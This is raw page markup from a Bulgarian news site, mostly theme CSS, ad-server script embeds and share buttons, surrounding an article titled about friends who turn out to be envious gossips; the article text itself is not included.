                .tdi_77_4db .result-msg a{
                    color: #266fef;
                }.tdi_77_4db .result-msg a:hover{
                    color: #266fef;
                }.tdi_77_4db .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_77_4db .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_77_4db .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_4db .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_77_4db .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_77_4db .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_77_4db .td-module-container:before{
					bottom: -10px;
				
					border-color: rgba(127,127,127,0.1);
				}.tdi_77_4db .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_77_4db .entry-thumb{
					background-position: center 20%;
				}.tdi_77_4db .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_77_4db .td-image-container{
				 	flex: 0 0 27%;
				 	width: 27%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_77_4db .td-image-container,
				.ie11 .tdi_77_4db .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_77_4db .td-module-meta-info,
				.ie11 .tdi_77_4db .td-module-meta-info{
				 	flex: 1;
			    }.tdi_77_4db .td-post-vid-time{
					display: block;
				}.tdi_77_4db .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_77_4db .entry-title{
					margin: 0 0 2px;
				
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_77_4db .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: #a5a5a5;
				}.tdi_77_4db .td-post-category{
					padding: 0 0 6px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_77_4db .td-read-more{
					display: none;
				}.tdi_77_4db .entry-review-stars{
					display: none;
				}.tdi_77_4db .td-icon-star,
                .tdi_77_4db .td-icon-star-empty,
                .tdi_77_4db .td-icon-star-half{
					font-size: 15px;
				}.tdi_77_4db .td-module-comments{
					display: none;
				}.tdi_77_4db .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_77_4db .td-post-category:hover{
					color: #000000;
				}.tdi_77_4db .td-module-title a{
					color: #051d2d;
				}.td-theme-wrap .tdi_77_4db .td_module_wrap:hover .td-module-title a,
				.tdi_77_4db .tdb-aj-cur-element .entry-title a{
					color: #266fef !important;
				}.tdi_77_4db .td-post-author-name a{
					color: #666666;
				}.tdi_77_4db .td-post-author-name:hover a{
					color: #000000;
				}.tdi_77_4db .td-editor-date,
				.tdi_77_4db .td-editor-date .td-post-author-name,
				.tdi_77_4db .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_77_4db .tdb-head-search-btn i{
                    font-size: 16px;
                }.tdi_77_4db .tdb-search-form{
                    padding: 20px;
                }.tdi_77_4db .tdb-aj-search-results{
                    padding: 0 20px 20px ;
                }.tdi_77_4db .result-msg{
                    padding: 6px 0;
                }.tdi_77_4db .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_4db .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77_4db .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77_4db .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_77_4db .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_77_4db .tdb-head-search-btn i{
                    font-size: 16px;
                }.tdi_77_4db .tdb-search-form{
                    padding: 20px;
                }.tdi_77_4db .tdb-head-search-form-btn{
                    padding: 6px 16px;
                }.tdi_77_4db .tdb-aj-search-results{
                    padding: 0 20px 20px;
                }.tdi_77_4db .result-msg{
                    padding: 4px 0;
                }.tdi_77_4db .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_4db .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77_4db .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77_4db .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_77_4db .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_77_4db .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_4db .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77_4db .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77_4db .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_77_4db .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://vecherno.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="60811" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-92677"
                    class="post-92677 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="tdi_78_e2b" class="tdc-zone"><div class="tdc_zone tdi_79_24a  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_79_24a{
                    min-height: 0;
                }
</style><div id="tdi_80_c6e" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_81_e24  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_81_e24{
                    min-height: 0;
                }.tdi_81_e24,
				.tdi_81_e24 .tdc-columns{
				    display: block;
				}.tdi_81_e24 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_83_476  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_83_476{
                    vertical-align: baseline;
                }.tdi_83_476 .wpb_wrapper,
				.tdi_83_476 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_83_476 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_83_476 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_83_476{
margin-top:50px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_83_476{
margin-top:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_83_476{
margin-top:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_83_476{
margin-top:10px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_84_a4a td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_84_a4a" >
<style>

/* inline tdc_css att */

.tdi_84_a4a{
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_84_a4a { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_84_a4a{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_84_a4a{
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_84_a4a{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_84_a4a .tdb-entry-category{
					padding: 0px;
				
					margin: 0px;
				
					color: #000000 !important;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_84_a4a .tdb-cat-bg{
					border-width: 0px;
				
					background-color: rgba(0,0,0,0) !important;
				}.tdi_84_a4a .tdb-entry-category:hover{
					color: #266fef !important;
				}.tdi_84_a4a .tdb-cat-sep{
					font-size: 14px;
				
					margin: 0 3px;
				}.tdi_84_a4a .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_84_a4a{
					text-align: left;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_84_a4a .tdb-entry-category{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_84_a4a .tdb-entry-category{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" ><span class="tdb-cat-bg"></span>Любопитно</a><i class="td-icon-vertical-line tdb-cat-sep"></i></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_85_996 td_block_template_1">
<style>
/* custom css */
.tdi_85_996.td-a-rec{
					text-align: center;
				}.tdi_85_996 .td-element-style{
					z-index: -1;
				}
</style><div class="td-visible-desktop">
<script>
/* Vecherno.com - Banner UP */
ea_spot = 12634;
ea_width = 970;
ea_height = 200;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBVA1vsF1PfVs51Mk6HIJuDD8zs3M84UgTh22en8XrdgybjWVPPolty";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>





<div class="td-visible-phone">
<script>
/* Vecherno.com - Above title - Mobile- 336x280 */
ea_spot = 12637;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBZZkgHoJrJDoni3IJkeh9DownXK57OshdlQMM1YaFWNg,,";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>





<div class="td-visible-tablet-portrait">
<script>
/* Vecherno.com - Above title - Mobile- 336x280 */
ea_spot = 12637;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBZZkgHoJrJDoni3IJkeh9DownXK57OshdlQMM1YaFWNg,,";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>




<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - Above title - Mobile- 336x280 */
ea_spot = 12637;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBZZkgHoJrJDoni3IJkeh9DownXK57OshdlQMM1YaFWNg,,";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>


</div><div class="td_block_wrap tdb_title tdi_86_aca tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86_aca" >
<style>

/* inline tdc_css att */

.tdi_86_aca{
margin-bottom:0px !important;
padding-top:10px !important;
padding-bottom:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_86_aca{
padding-top:6px !important;
}
}

</style>
<style>
/* custom css */
.tdi_86_aca .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_86_aca .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_86_aca{
					text-align: left;
				}.tdi_86_aca .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_86_aca .tdb-title-text{
					font-family:Rubik !important;font-size:50px !important;line-height:1.1 !important;font-weight:600 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86_aca .tdb-title-text{
					font-family:Rubik !important;font-size:40px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86_aca .tdb-title-text{
					font-family:Rubik !important;font-size:32px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_86_aca .tdb-title-text{
					font-family:Rubik !important;font-size:24px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Уж ни се пишеха за големите приятели, а се оказа, че завиждат и говорят зад гърба ни</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_89_b59  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_89_b59{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_89_b59,
				.tdi_89_b59 .tdc-inner-columns{
				    display: block;
				}.tdi_89_b59 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_89_b59 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_89_b59 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
</style><div class="vc_column_inner tdi_91_27b  wpb_column vc_column_container tdc-inner-column td-pb-span5">
<style scoped>

/* custom css */
.tdi_91_27b{
                    vertical-align: baseline;
                }.tdi_91_27b .wpb_wrapper,
				.tdi_91_27b .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_91_27b .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_91_27b{
padding-top:5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_91_27b{
width:55% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_author tdi_92_b66 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_92_b66" >
<style>

/* inline tdc_css att */

.tdi_92_b66{
margin-bottom:2px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_92_b66{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_92_b66{
                    display: inline-block;
                }.tdi_92_b66 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_92_b66 .tdb-author-by{
                    margin-right: 6px;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_92_b66 .avatar{
                    width: 30px;
                    height: 30px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_92_b66 .tdb-author-name{
					color: #000;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_92_b66 .tdb-author-by{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}.tdi_92_b66 .tdb-author-name{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_92_b66 .avatar{
                    width: 20px;
                    height: 20px;
                }.tdi_92_b66 .tdb-author-by{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}.tdi_92_b66 .tdb-author-name{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://vecherno.com/author/vecherno_admin/"><img alt='' src='https://secure.gravatar.com/avatar/e7f7e3bf7cf15595433e97924b892f65?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e7f7e3bf7cf15595433e97924b892f65?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">От</span> <a class="tdb-author-name" href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_93_256 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93_256"   >
<style>
/* custom css */
.tdi_93_256 i{
				    font-size: 10px;
				    text-align: center;
				
				    width: 20px;
				    height: 20px;
				    line-height: 20px;
				}.tdi_93_256 i,
				.tdi_93_256 .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}.tdi_93_256{
				    display: inline-block;
				}

/* phone */
@media (max-width: 767px){
.tdi_93_256 i{
				    width: 12px;
				    height: 12px;
				    line-height: 12px;
				}
}
</style>
<style>
.tdi_94_a2c{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_94_a2c:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #cccccc;
				}.tdi_94_a2c svg{
				    fill: #cccccc;
				}.tdi_94_a2c svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-vertical-line tdi_94_a2c td-fix-index"></i></div><div class="td_block_wrap tdb_single_post_views tdi_95_5a5 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_95_5a5" >
<style>

/* inline tdc_css att */

.tdi_95_5a5{
margin-right:5px !important;
margin-bottom:2px !important;
margin-left:5px !important;
}

</style>
<style>
/* custom css */
.tdi_95_5a5{
                    display: inline-block;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_95_5a5 i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_95_5a5{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_95_5a5 i{
                    font-size: 12px;
                }.tdi_95_5a5{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><i class="tdc-font-fa tdc-font-fa-eye"></i><span class="tdb-add-text"></span><span class="td-nr-views-60811">2439</span></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_96_999 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_96_999"   >
<style>
/* custom css */
.tdi_96_999 i{
				    font-size: 10px;
				    text-align: center;
				
				    width: 13px;
				    height: 13px;
				    line-height: 13px;
				}.tdi_96_999 i,
				.tdi_96_999 .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}.tdi_96_999{
				    display: inline-block;
				}
</style>
<style>
.tdi_97_992{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_97_992:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #cccccc;
				}.tdi_97_992 svg{
				    fill: #cccccc;
				}.tdi_97_992 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-vertical-line tdi_97_992 td-fix-index"></i></div><div class="td_block_wrap tdb_single_comments_count tdi_98_a47 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_98_a47" >
<style>

/* inline tdc_css att */

.tdi_98_a47{
margin-bottom:2px !important;
margin-left:5px !important;
}

</style>
<style>
/* custom css */
.tdi_98_a47{
                    display: inline-block;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_98_a47 i{
                    font-size: 13px;
                
                    margin-right: 5px;
                }.tdi_98_a47 a{
					color: #444;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_98_a47{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_98_a47 i{
                    font-size: 10px;
                }.tdi_98_a47{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://vecherno.com/%d1%83%d0%b6-%d0%bd%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b8%d1%88%d0%b5%d1%85%d0%b0-%d0%b7%d0%b0-%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d1%82%d0%b5-%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b5%d0%bb%d0%b8-%d0%b0/#respond"><i class="td-icon-commenting"></i><span class="tdb-add-text"></span><span>0</span></a></div></div></div></div></div><div class="vc_column_inner tdi_100_462  wpb_column vc_column_container tdc-inner-column td-pb-span7">
<style scoped>

/* custom css */
.tdi_100_462{
                    vertical-align: baseline;
                }.tdi_100_462 .wpb_wrapper,
				.tdi_100_462 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_100_462 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_100_462{
width:45% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_post_share tdi_101_357 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_101_357" >
<style>

/* inline tdc_css att */

.tdi_101_357{
margin-bottom:0px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_101_357{
margin-top:-4px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_101_357{
margin-top:15px !important;
text-align:left !important;
}
}

</style>
<style>
/* custom css */
.tdi_101_357 .td-social-share-text{
					font-family:Rubik !important;
				}.tdi_101_357 .td-social-network{
					font-family:Rubik !important;
				}
</style><div id="tdi_101_357" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-bar td-post-sharing-style5 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvecherno.com%2F%25d1%2583%25d0%25b6-%25d0%25bd%25d0%25b8-%25d1%2581%25d0%25b5-%25d0%25bf%25d0%25b8%25d1%2588%25d0%25b5%25d1%2585%25d0%25b0-%25d0%25b7%25d0%25b0-%25d0%25b3%25d0%25be%25d0%25bb%25d0%25b5%25d0%25bc%25d0%25b8%25d1%2582%25d0%25b5-%25d0%25bf%25d1%2580%25d0%25b8%25d1%258f%25d1%2582%25d0%25b5%25d0%25bb%25d0%25b8-%25d0%25b0%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%A3%D0%B6+%D0%BD%D0%B8+%D1%81%D0%B5+%D0%BF%D0%B8%D1%88%D0%B5%D1%85%D0%B0+%D0%B7%D0%B0+%D0%B3%D0%BE%D0%BB%D0%B5%D0%BC%D0%B8%D1%82%D0%B5+%D0%BF%D1%80%D0%B8%D1%8F%D1%82%D0%B5%D0%BB%D0%B8%2C+%D0%B0+%D1%81%D0%B5+%D0%BE%D0%BA%D0%B0%D0%B7%D0%B0%2C+%D1%87%D0%B5+%D0%B7%D0%B0%D0%B2%D0%B8%D0%B6%D0%B4%D0%B0%D1%82+%D0%B8+%D0%B3%D0%BE%D0%B2%D0%BE%D1%80%D1%8F%D1%82+%D0%B7%D0%B0%D0%B4+%D0%B3%D1%8A%D1%80%D0%B1%D0%B0+%D0%BD%D0%B8&url=https%3A%2F%2Fvecherno.com%2F%25d1%2583%25d0%25b6-%25d0%25bd%25d0%25b8-%25d1%2581%25d0%25b5-%25d0%25bf%25d0%25b8%25d1%2588%25d0%25b5%25d1%2585%25d0%25b0-%25d0%25b7%25d0%25b0-%25d0%25b3%25d0%25be%25d0%25bb%25d0%25b5%25d0%25bc%25d0%25b8%25d1%2582%25d0%25b5-%25d0%25bf%25d1%2580%25d0%25b8%25d1%258f%25d1%2582%25d0%25b5%25d0%25bb%25d0%25b8-%25d0%25b0%2F&via=Vecherno.com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://vecherno.com/%d1%83%d0%b6-%d0%bd%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b8%d1%88%d0%b5%d1%85%d0%b0-%d0%b7%d0%b0-%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d1%82%d0%b5-%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b5%d0%bb%d0%b8-%d0%b0/&amp;media=https://vecherno.com/wp-content/uploads/2019/02/гледа-лошо.jpg&description=%D0%A3%D0%B6+%D0%BD%D0%B8+%D1%81%D0%B5+%D0%BF%D0%B8%D1%88%D0%B5%D1%85%D0%B0+%D0%B7%D0%B0+%D0%B3%D0%BE%D0%BB%D0%B5%D0%BC%D0%B8%D1%82%D0%B5+%D0%BF%D1%80%D0%B8%D1%8F%D1%82%D0%B5%D0%BB%D0%B8%2C+%D0%B0+%D1%81%D0%B5+%D0%BE%D0%BA%D0%B0%D0%B7%D0%B0%2C+%D1%87%D0%B5+%D0%B7%D0%B0%D0%B2%D0%B8%D0%B6%D0%B4%D0%B0%D1%82+%D0%B8+%D0%B3%D0%BE%D0%B2%D0%BE%D1%80%D1%8F%D1%82+%D0%B7%D0%B0%D0%B4+%D0%B3%D1%8A%D1%80%D0%B1%D0%B0+%D0%BD%D0%B8">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://vecherno.com/%d1%83%d0%b6-%d0%bd%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b8%d1%88%d0%b5%d1%85%d0%b0-%d0%b7%d0%b0-%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d1%82%d0%b5-%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b5%d0%bb%d0%b8-%d0%b0/">
                                        <div class="td-social-but-icon"><i class="td-icon-vk"></i></div>
                                        <div class="td-social-but-text">VK</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%D0%A3%D0%B6+%D0%BD%D0%B8+%D1%81%D0%B5+%D0%BF%D0%B8%D1%88%D0%B5%D1%85%D0%B0+%D0%B7%D0%B0+%D0%B3%D0%BE%D0%BB%D0%B5%D0%BC%D0%B8%D1%82%D0%B5+%D0%BF%D1%80%D0%B8%D1%8F%D1%82%D0%B5%D0%BB%D0%B8%2C+%D0%B0+%D1%81%D0%B5+%D0%BE%D0%BA%D0%B0%D0%B7%D0%B0%2C+%D1%87%D0%B5+%D0%B7%D0%B0%D0%B2%D0%B8%D0%B6%D0%B4%D0%B0%D1%82+%D0%B8+%D0%B3%D0%BE%D0%B2%D0%BE%D1%80%D1%8F%D1%82+%D0%B7%D0%B0%D0%B4+%D0%B3%D1%8A%D1%80%D0%B1%D0%B0+%D0%BD%D0%B8 %0A%0A https://vecherno.com/%d1%83%d0%b6-%d0%bd%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b8%d1%88%d0%b5%d1%85%d0%b0-%d0%b7%d0%b0-%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d1%82%d0%b5-%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b5%d0%bb%d0%b8-%d0%b0/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_101_357">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_103_292  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_103_292{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_103_292,
				.tdi_103_292 .tdc-inner-columns{
				    display: block;
				}.tdi_103_292 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_105_d24  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
